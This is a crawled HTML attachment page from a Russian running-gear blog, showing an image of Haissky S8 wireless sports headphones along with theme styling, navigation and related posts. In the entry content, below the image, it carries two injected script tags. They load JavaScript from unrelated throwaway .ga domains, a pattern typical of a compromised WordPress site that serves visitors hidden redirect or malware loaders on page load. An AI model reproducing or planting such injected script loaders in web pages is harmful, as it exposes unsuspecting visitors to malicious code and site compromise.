

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/
body_size: 13920
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>haissky-s8 - Все о беге</title>
	<link rel="canonical" href="https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="haissky-s8 - Все о беге" />
	<meta property="og:url" content="https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/" />
	<meta property="og:site_name" content="Все о беге" />
	<meta property="article:publisher" content="https://www.facebook.com/runnersu/" />
	<meta property="og:image" content="https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/","url":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/","name":"haissky-s8 - Все о беге","isPartOf":{"@id":"https://runner.su/#website"},"primaryImageOfPage":{"@id":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/#primaryimage"},"image":{"@id":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/#primaryimage"},"thumbnailUrl":"https://runner.su/wp-content/uploads/2017/04/haissky-s8.jpg","datePublished":"2017-04-10T21:06:48+00:00","breadcrumb":{"@id":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/#primaryimage","url":"https://runner.su/wp-content/uploads/2017/04/haissky-s8.jpg","contentUrl":"https://runner.su/wp-content/uploads/2017/04/haissky-s8.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://runner.su/"},{"@type":"ListItem","position":2,"name":"Лучшие беспроводные наушники для спорта 2018","item":"https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/"},{"@type":"ListItem","position":3,"name":"haissky-s8"}]},{"@type":"WebSite","@id":"https://runner.su/#website","url":"https://runner.su/","name":"Все о беге","description":"Гаджеты и амуниция для спорта","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runner.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента" href="https://runner.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев" href="https://runner.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев к &laquo;haissky-s8&raquo;" href="https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fluchshie-besprovodnye-naushniki-dlya-sporta-2017%2Fhaissky-s8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fluchshie-besprovodnye-naushniki-dlya-sporta-2017%2Fhaissky-s8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://runner.su/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://runner.su/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://runner.su/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<link rel="https://api.w.org/" href="https://runner.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runner.su/wp-json/wp/v2/media/720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runner.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://runner.su/?p=720' />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-720 attachmentid-720 attachment-jpeg wp-embed-responsive wp-theme-colormag right-sidebar wide better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://runner.su/jlab-epic-air-sport-anc-luchshe-powerbeats-pro/" title="JLab Epic Air Sport ANC лучше PowerBeats Pro">
							JLab Epic Air Sport ANC лучше PowerBeats Pro						</a>
					</li>
									<li>
						<a href="https://runner.su/powerbeats-pro-luchshie-naushniki-dlya-bega-2022/" title="PowerBeats Pro &#8212; лучшие наушники для бега 2022?">
							PowerBeats Pro &#8212; лучшие наушники для бега 2022?						</a>
					</li>
									<li>
						<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="Выбор кроссовок для трейлраннинга">
							Выбор кроссовок для трейлраннинга						</a>
					</li>
									<li>
						<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
							Stryd &#8212; датчик мощности бега						</a>
					</li>
									<li>
						<a href="https://runner.su/velomarshruty-v-solnechnom-berege/" title="Веломаршруты в Солнечном Береге">
							Веломаршруты в Солнечном Береге						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://runner.su/" title="Все о беге" rel="home">Все о беге</a>
							</h3>
						
													<p id="site-description">
								Гаджеты и амуниция для спорта							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7867160692384328",
          enable_page_level_ads: true
     });
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Weider 728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7867160692384328"
     data-ad-slot="7487992896"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20870393-32', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://runner.su/category/gadzhety/">Гаджеты</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://runner.su/category/tehnika-bega/">Бег</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://runner.su/obo-mne/">Обо мне / Котнакты</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-720" class="post-720 attachment type-attachment status-inherit hentry">
	
	
	<div class="article-content clearfix">

		
		<header class="entry-header">
			<h1 class="entry-title">
				haissky-s8			</h1>
		</header>

		
		<div class="entry-content clearfix">
			<p class="attachment"><a href='https://runner.su/wp-content/uploads/2017/04/haissky-s8.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://runner.su/wp-content/uploads/2017/04/haissky-s8-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://runner.su/wp-content/uploads/2017/04/haissky-s8-300x300.jpg 300w, https://runner.su/wp-content/uploads/2017/04/haissky-s8-150x150.jpg 150w, https://runner.su/wp-content/uploads/2017/04/haissky-s8-768x768.jpg 768w, https://runner.su/wp-content/uploads/2017/04/haissky-s8.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

				<ul class="default-wp-page clearfix">
			<li class="previous"><a href='https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/screenshot_2017-04-10-23-03-48-028_com-jabra-sport/'>&larr; Назад</a></li>
			<li class="next"><a href='https://runner.su/luchshie-besprovodnye-naushniki-dlya-sporta-2017/powerbeats3/'>Далее &rarr;</a></li>
		</ul>
		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/" title="Первый марафон &#8212; Lattelecom Riga Marathon 2016">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2016/05/13220772_10154018118290491_4825922907978914775_o-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/" rel="bookmark" title="Первый марафон &#8212; Lattelecom Riga Marathon 2016">
								Первый марафон &#8212; Lattelecom Riga Marathon 2016							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/" title="17:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-05-24T17:52:25+03:00">24.05.2016</time><time class="updated" datetime="2016-10-07T23:44:26+03:00">07.10.2016</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/pervyj-polumarafon/" title="Как пробежать полумарафон первый раз">
								<img width="171" height="205" src="https://runner.su/wp-content/uploads/2015/05/stats-endomondo-2.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runner.su/wp-content/uploads/2015/05/stats-endomondo-2.png 313w, https://runner.su/wp-content/uploads/2015/05/stats-endomondo-2-250x300.png 250w" sizes="auto, (max-width: 171px) 100vw, 171px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/pervyj-polumarafon/" rel="bookmark" title="Как пробежать полумарафон первый раз">
								Как пробежать полумарафон первый раз							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/pervyj-polumarafon/" title="19:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-05-18T19:53:50+03:00">18.05.2015</time><time class="updated" datetime="2017-07-28T19:44:49+03:00">28.07.2017</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/pervyj-polumarafon/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/obzor-ekshn-kamery-garmin-virb-xe/" rel="bookmark" title="Обзор экшн камеры Garmin Virb XE">
								Обзор экшн камеры Garmin Virb XE							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/obzor-ekshn-kamery-garmin-virb-xe/" title="01:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2015-12-27T01:31:00+02:00">27.12.2015</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/obzor-ekshn-kamery-garmin-virb-xe/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
